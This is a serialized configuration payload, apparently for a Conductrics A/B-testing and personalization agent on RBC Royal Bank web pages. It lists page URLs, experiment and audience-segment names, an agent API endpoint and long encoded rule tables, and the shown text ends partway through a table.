P-1759341532|Postal+Disruption+-+SEP+2025|https://www.rbcroyalbank.com/fr/personal.html|https://www.rbc.com/francais/about-rbc.html|https://www.rbc.com/francais/about-rbc-bv.html|qa|Postal+Disruption+-+SEP+2025+-+Bronze|${v.sels::a-F9YvvfY606::c}|https://www.sterbcroyalbank.com/personal.html|https://www.sterbc.com/about-rbc.html|https://www.sterbc.com/about-rbc-bv.html|Postal+Disruption+-+SEP+2025+-+Bronze|https://www.sterbcroyalbank.com/fr/personal.html|https://www.sterbc.com/francais/about-rbc.html|https://www.sterbc.com/francais/about-rbc-bv.html|${v.sels::a-JX68KRbnJfFY::c}|https://www.rbc.com/newsroom/diversity-inclusion/index-b.html|https://www.rbc.com/newsroom/diversity-inclusion/index.html|wa-goal|goal|g-gRusP6pu2t|rbcroyalbank.com/en-ca/my-money-matters/|ev_conds|event|click|eventSelector|#menu-item-25997|dl_eventName|dl_crit|wa-reward|reward|countMax|valueDef|${v.loc.path}|mp|/personal.html|/about-rbc.html|.postal-link-1|wa-redir-confirm|mdn_only|api|api-steps|diags|ENT+-+STE+-+A/B+test+-+$450+offer|Default+-+Dollar|B+Variation+-+Auston|${targ.rand/dr100}|inr|p_pzn+-+psi+-+client+-+nba_psi+-+pb_hp|control+-+default+-+A|pzn+-+nba_psi+-+B|${targ.rand/r100}|s_pzn+-+pba+-+client+-+ucp+-+pba_segments_pb_hp|control+-+default+-+A|pzn+-+pba_segments+-+B|p_pzn+-+pba+-+client+-+ucp+-+pba_segments_pb_hp|control+-+default+-+A|pzn+-+pba_segments+-+B|${targ.cust/visitorsegment}|student|international-student|s_pzn+-+pba+-+prospect+-+cdx+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|p_pzn+-+pba+-+prospect+-+cdx+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|newcomer|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|senior|p_pzn+-+pba+-+prospect+-+cdx+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|s_pzn+-+pba+-+prospect+-+cdx+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|s_pzn+-+cards+-+client+-+nba_cards+-+pb_hp|control+-+default+-+A|pzn+-+nba_cards+-+B|p_pzn+-+cards+-+client+-+nba_cards+-+pb_hp|control+-+default+-+A|pzn+-+nba_cards+-+B|s_pzn+-+psi+-+client+-+nba_psi+-+pb_hp|control+-+default+-+A|pzn+-+nba_psi+-+B|s_pzn+-+hef+-+client+-+ucp+-+mrtg_renew_pb_hp|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|p_pzn+-+hef+-+client+-+ucp+-+mrtg_renew_pb_hp|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|s_pzn+-+pba+-+client+-+ucp+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|p_pzn+-+pba+-+client+-+ucp+-+newcomer+-+pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|p_pzn+-+pba+-+client+-+ucp+-+senior+-+pb_hp|control+-+default+-+A|pzn+-+senior+-+B|s_pzn+-+pba+-+client+-+ucp+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|s_pzn+-+pba+-+client+-+ucp+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|p_pzn+-+pba+-+client+-+ucp+-+student+-+pb_hp|control+-+default+-+A|pzn+-+student+-+B|s_pzn+-+pba+-+client+-+ucp+-+youth_pb_hp|control+-+default+-+A|pzn+-+youth+-+B|s_pzn+-+pba+-+client+-+ucp+-+mass_pb_hp|control+-+default+-+A|pzn+-+mass+-+B|p_pzn+-+pba+-+client+-+ucp+-+mass_pb_hp|control+-+default+-+A|pzn+-+mass+-+B|flow|f-BXnDgyehSJ|acc|k|api-twHCbSC7tgpE31tzowIfmIUpP3|rt|https://api-rbc.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/js/f-BXnDgyehSJ/dt-zk7DtQjRpKuWmrPNzH57lcsMD3GsUD?apikey=api-twHCbSC7tgpE31tzowIfmIUpP3|js|la|ts|ds|b|eph|tt|cust/tr-WJ7wXtO4hq|cust/tr-acekeIVyi3|cust/hef-rrsp-calc-result|rand/dr100|rand/r100|ttt|mvt|v|3.7.15|250805.35|m|d|dt-zk7DtQjRpKuWmrPNzH57lcsMD3GsUD|di|#d8|dn|Enterprise|35295^SL1V7D|SGTL7U|SGIJK1|T2R3EC|T2R3FG|T2R3H9|T2R3IN|T37HQC|T3TKO1|SZV4XV|S18O1O|0|2S|SANNXW|SAK378|SAK3CH|SG2FZE|SG2G11|SG2G4K|SG2G65|SG5KJ6|SG5KX1|SG5MST|SG5NLX|SG5OCT|SG61WW|SG63YP|0|2S|SJ1EF2|0|2S|SIKVDG|0|2S|SIKVEK|0|2S|SIKWJ1|0|2S|SIKWK8|0|2S|SIKWKJ|SLGGJT|0|2S|SLGOTU|SLGOUE|0|2S|SLGOV4|0|2S|SLGOWE|0|2S|SLGOWW|SMAG0S|SMAG02|SMAFRL|SMAFR5|SMAFQP|SMAFQ7|SMAFOP|SMAFL4|SMAFAN|SMAFAD|SMAFA5|0|2S|SMHOKA|0|2S|SOAF63|SOT7KM|2I|A|0|SS8YI3|19|A|19|SUS1MN|0|2S|SW0D8E|SYD3BX|0|2S|SWD1UG|SWQ9NS|SWQB1R|SYW13X|T1M6RL|SYW139|T1M6UX|T1M6W0|SYW12Q|0|2S|SZ96C1|SZ96EL|T1M6TZ|T04420|T05WIF|T31SNB|T05WPC|T05WML|T31SIB|T31UF6|T1PLYZ|T0W6YJ|T31UG3|T1PO9U|T31UIS|T1POCO|T1MB8V|0|2S|T1PKJS|0|2S|T1PRX1|0|2S|T1PS5Z|0|2S|T34222|0|2S|T341SX|0|2S|T1PSUY|0|2S|T1PSWX|0|2S|T1PSYY|T2AF6G|T4W9YL|T4W9YO|T2AFDM|T2AFHP|T4W9YQ|T2AFQR|T3Q0QV|T4W9YJ|T3KARE|T4HS8B|1JK00|DW|DW|1|1JK00|6Y|1E0|0|1JK|0|1|0|1|0|1|0|1|2S|A|A|A|A|A|A|A|A|2S|2S|2S|2S|A|A|1|1|1|1|1|1|1|2N|2O|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|2N|2O|2S|1|1E|1F|2S|1|2N|2O|2S|1|2N|2O|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1E|1F|2S|1|1|1|1|1|1|T56KXJ|T56KXG^^$0|$1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|19M|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|Q|R|$0|S|E|T]]|U|$2|$3|V|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5]|F|$0|$]|E|$]|W|$]]|G|W|H|19N|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|X|R|$0|Y|E|Z|W|10]]|11|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|19O|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|12|R|$0|13|E|14]]|15|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|19P|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|16|R|$0|13|E|17]]|18|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|19Q|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|19|R|$0|13|E|1A]]|1B|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|19R|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|1C|R|$0|13|E|1D]]|1E|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|19S|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|1F|R|$0|13|E|1G]]|1H|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5]|F|$0|$]]|G|0|H|19T|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|1I|R|$0|13]]|1J|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5]|F|$0|$]]|G|0|H|19U|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|1K|R|$0|13]]|1L|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|19V|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|1M|R|$0|13|E|1N]]|1O|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|19W|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|1P|R|$0|13|E|1Q]]|1R|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|19X|E|19Y]|F|$0|$]|E|$]]|G|E|H|19Z|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|1S|R|$0|1T|E|1U]]|1V|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$1W|-5|1X|-5]|F|$1W|$]|1X|$]]|G|1W|H|1A0|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|1Y|R|$1W|1Z|1X|20]]|21|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$22|-5|23|-5]|F|$22|$]|23|$]]|G|22|H|1A1|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|24|R|$22|25|23|26]]|27|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1A2|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|28|R|$0|29|E|2A]]|2B|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1A3|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|2C|R|$0|2D|E|2E]]|2F|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1A4|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|2G|R|$0|2H|E|2I]]|2J|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1A5|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|2K|R|$0|2L|E|2M]]|2N|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]]|G|0|H|1A6|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|2Q|R|$0|2R|E|2S|W|2T|2O|2U|2P|2V]]|2W|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]]|G|0|H|1A7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|31|R|$0|32|E|33|W|34|2O|35|2P|36|2X|37|2Y|38|2Z|39|30|3A]]|3B|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]]|G|0|H|1A8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|3C|R|$0|3D|E|3E|W|3F|2O|3G|2P|3H|2X|3I|2Y|3J]]|3K|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5|3L|-5|3M|-5|3N|-5|3O|-5|3P|-5|3Q|-5|3R|-5|3S|-5|3T|-5|3U|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]|3L|$]|3M|$]|3N|$]|3O|$]|3P|$]|3Q|$]|3R|$]|3S|$]|3T|$]|3U|$]]|G|0|H|1A9|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|3V|R|$0|3W|E|3X|W|3Y|2O|3Z|2P|40|2X|41|2Y|42|2Z|43|30|44|3L|45|3M|46|3N|47|3O|48|3P|49|3Q|4A|3R|4B|3S|4C|3T|4D|3U|4E]]|4F|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]]|G|0|H|1AA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|4G|R|$0|4H|E|4I|W|4J|2O|4K|2P|4L|2X|4M|2Y|4N|2Z|4O|30|4P]]|4Q|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5|3L|-5|3M|-5|3N|-5|3O|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]|3L|$]|3M|$]|3N|$]|3O|$]]|G|0|H|1AB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|4R|R|$0|4S|E|4T|W|4U|2O|4V|2P|4W|2X|4X|2Y|4Y|2Z|4Z|30|50|3L|51|3M|52|3N|53|3O|54]]|55|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5|3L|-5|3M|-5|3N|-5|3O|-5|3P|-5|3Q|-5|3R|-5|3S|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]|3L|$]|3M|$]|3N|$]|3O|$]|3P|$]|3Q|$]|3R|$]|3S|$]]|G|0|H|1AC|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|56|R|$0|57|E|58|W|59|2O|5A|2P|5B|2X|5C|2Y|5D|2Z|5E|30|5F|3L|5G|3M|5H|3N|5I|3O|5J|3P|5K|3Q|5L|3R|5M|3S|5N]]|5O|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1AD|E|1AE]|F|$0|$]|E|$]]|G|E|H|1AF|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|5P|R|$0|5Q|E|5R]]|5S|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1AG|E|1AH]|F|$0|$]|E|$]]|G|E|H|1AI|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|5T|R|$0|5U|E|5V]]|5W|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1AJ|E|1AK]|F|$0|$]|E|$]]|G|E|H|1AL|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|5X|R|$0|5Y|E|5Z]]|60|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1AM|E|1AN]|F|$0|$]|E|$]]|G|E|H|1AO|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|61|R|$0|62|E|63]]|64|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1AP|E|1AQ]|F|$0|$]|E|$]]|G|E|H|1AR|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|65|R|$0|66|E|67]]|68|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1AS|E|1AT]|F|$0|$]|E|$]]|G|E|H|1AU|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|69|R|$0|6A|E|6B]]|6C|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1AV|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|6D|R|$0|6E|E|6F]]|6G|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1AW|E|1AX]|F|$0|$]|E|$]]|G|E|H|1AY|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|6H|R|$0|6I|E|6J]]|6K|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1AZ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|6L|R|$0|6M|E|6N]]|6O|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1B0|E|1B1]|F|$0|$]|E|$]]|G|E|H|1B2|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|6P|R|$0|6Q|E|6R]]|6S|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1B3|E|1B4]|F|$0|$]|E|$]]|G|E|H|1B5|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|6T|R|$0|6U|E|6V]]|6W|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1B6|E|1B7]|F|$0|$]|E|$]]|G|E|H|1B8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|6X|R|$0|6Y|E|6Z]]|70|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1B9|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|71|R|$0|72|E|73]]|74|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]]|G|0|H|1BA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|75|R|$0|76|E|77|W|78|2O|79|2P|7A|2X|7B|2Y|7C]]|7D|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|7E|R|$0|7F|E|7G]]|7H|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5|3L|-5|3M|-5|3N|-5|3O|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]|3L|$]|3M|$]|3N|$]|3O|$]]|G|0|H|1BC|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|7I|R|$0|7J|E|7K|W|7L|2O|7M|2P|7N|2X|7O|2Y|7P|2Z|7Q|30|7R|3L|7S|3M|7T|3N|7U|3O|7V]]|7W|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]]|G|0|H|1BD|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|7X|R|$0|7Y|E|7Z|W|80|2O|81|2P|82]]|83|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]]|G|0|H|1BE|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|84|R|$0|85|E|86|W|87|2O|88|2P|89|2X|8A|2Y|8B|2Z|8C|30|8D]]|8E|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]]|G|0|H|1BF|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|8F|R|$0|8G|E|8H|W|8I|2O|8J|2P|8K|2X|8L|2Y|8M|2Z|8N|30|8O]]|8P|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|8Q|R|$0|8R|E|8S]]|8T|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|8U|R|$0|8V|E|8W]]|8X|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5|3L|-5|3M|-5|3N|-5|3O|-5|3P|-5|3Q|-5|3R|-5|3S|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]|3L|$]|3M|$]|3N|$]|3O|$]|3P|$]|3Q|$]|3R|$]|3S|$]]|G|0|H|1BI|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|8Y|R|$0|8Z|E|90|W|91|2O|92|2P|93|2X|94|2Y|95|2Z|96|30|97|3L|98|3M|99|3N|9A|3O|9B|3P|9C|3Q|9D|3R|9E|3S|9F]]|9G|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|W|-5|2O|-5|2P|-5|2X|-5|2Y|-5|2Z|-5|30|-5|3L|-5|3M|-5|3N|-5|3O|-5|3P|-5|3Q|-5|3R|-5|3S|-5|3T|-5|3U|-5]|F|$0|$]|E|$]|W|$]|2O|$]|2P|$]|2X|$]|2Y|$]|2Z|$]|30|$]|3L|$]|3M|$]|3N|$]|3O|$]|3P|$]|3Q|$]|3R|$]|3S|$]|3T|$]|3U|$]]|G|0|H|1BJ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|9H|R|$0|9I|E|9J|W|9K|2O|9L|2P|9M|2X|9N|2Y|9O|2Z|9P|30|9Q|3L|9R|3M|9S|3N|9T|3O|9U|3P|9V|3Q|9W|3R|9X|3S|9Y|3T|9Z|3U|A0]]|A1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1BK|E|1BL]|F|$0|$]|E|$]]|G|E|H|1BM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|A2|R|$0|13|E|A3]]|A4|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1BN|E|1BO]|F|$0|$]|E|$]]|G|E|H|1BP|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|A5|R|$0|A6|E|A7]]|A8|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BQ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|A9|R|$0|AA|E|AB]]|AC|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1BR|E|1BS|W|1BT]|F|$0|$]|E|$]|W|$]]|G|0|H|1BU|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|AD|R|$0|AE|E|AF|W|AG]]|AH|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1BV|E|1BW|W|1BX]|F|$0|$]|E|$]|W|$]]|G|0|H|1BY|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|AI|R|$0|AJ|E|AK|W|AL]]|AM|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1BZ|E|1C0]|F|$0|$]|E|$]]|G|E|H|1C1|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|AN|R|$0|13|E|AO]]|AP|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1C2|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|AQ|R|$0|AR|E|AS]]|AT|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1C3|E|1C4]|F|$0|$]|E|$]]|G|E|H|1C5|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|AU|R|$0|AV|E|AW]]|AX|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1C6|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|AY|R|$0|AZ|E|B0]]|B1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1C7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|B2|R|$0|B3|E|B4]]|B5|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1C8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|B6|R|$0|B7|E|B8]]|B9|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1C9|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|BA|R|$0|BB|E|BC]]|BD|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|BE|R|$0|BF|E|BG]]|BH|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|BI|R|$0|BJ|E|BK]]|BL|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CC|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|BM|R|$0|BN|E|BO]]|BP|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CD|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|BQ|R|$0|BR|E|BS]]|BT|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CE|E|1CF]|F|$0|$]|E|$]]|G|E|H|1CG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|BU|R|$0|13|E|BV]]|BW|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|BX|R|$0|13|E|BY]]|BZ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CI|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|C0|R|$0|C1|E|C2]]|C3|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CJ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|C4|R|$0|C5|E|C6]]|C7|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CK|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|C8|R|$0|C9|E|CA]]|CB|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CL|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|CC|R|$0|CD|E|CE]]|CF|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|CG|R|$0|CH|E|CI]]|CJ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CN|I|-5|J|-5|K|-5|L|-5|M|